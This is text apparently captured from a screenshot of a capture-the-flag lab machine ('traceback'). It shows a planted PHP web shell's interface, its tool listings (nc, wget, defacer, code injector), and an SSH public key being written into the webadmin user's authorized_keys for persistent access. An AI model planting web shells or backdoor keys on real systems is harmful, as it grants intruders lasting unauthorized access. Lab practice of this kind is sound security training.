 SmEvK v3
10.10.10.181/smevk.php
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch
Cwd : /home/webadmin/.ssh/ drwxrwxr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
File tools
Name: authorized_keys Size: 0 B Permission: -rw------- Owner/Group: webadmin/webadmin
Create time: 2020-02-27 06:29:48 Access time: 2020-03-15 05:13:35 Modify time: 2020-02-27 06:29:48
View Highlight Download Hexdump [ Edit ] Chmod Rename Touch
Saved!
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDsPyo7qUTk0/Lsa/20ryZr2oVT4SSqe54JqTb++pqV+dmWAp1+JQJo+J8li4peGWsOXnmYT0V1OZ1JHSL8kfEksU1AeKn7x2kXQC5B+dvUJW5zWabqUPR/AII6PU3h2E
/uE3p+6dPVbzttWZgy4eis4e4bFKHBjWnbFLXlI1Wg86JjNAV7MS1RghpSSd8hegTlGwYS2gx/Hh0vJZwCqp1on2Gbkob5jauZeNRhtP+KRvb393udC5UjO4NUFIjTdmO5ve4e8EttQfiBRHmJgSX2qlRTBSbcMWQ7AR4nN2Zcac
/2ox05F+L70ypLtrdCaTlYok/22IwXPd5BUXg3BNeN
>>
Change dir: Read file:
/home/webadmin/.ssh/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Browse... No file selected. >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan